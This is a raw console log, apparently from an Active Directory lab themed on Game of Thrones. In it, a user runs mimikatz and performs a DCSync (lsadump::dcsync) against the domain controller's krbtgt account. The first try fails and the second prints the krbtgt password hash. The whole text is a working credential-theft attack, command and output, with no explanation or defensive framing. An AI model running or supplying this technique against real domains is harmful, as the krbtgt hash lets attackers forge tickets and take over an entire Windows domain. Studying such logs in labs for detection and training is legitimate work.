 PS C:\Users\Public\x64> whoami
sevenkingdoms\renly.baratheon
PS C:\Users\Public\x64> .\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # lsadump::dcsync /user:sevenkingdoms\krbtgt /csv
[DC] 'sevenkingdoms.local' will be the domain
[DC] 'kingslanding.sevenkingdoms.local' will be the DC server
[DC] 'sevenkingdoms\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)

mimikatz # lsadump::dcsync /user:sevenkingdoms\krbtgt /csv
[DC] 'sevenkingdoms.local' will be the domain
[DC] 'kingslanding.sevenkingdoms.local' will be the DC server
[DC] 'sevenkingdoms\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  eff2f371cd90d3ca74ca30e61370ac0b        514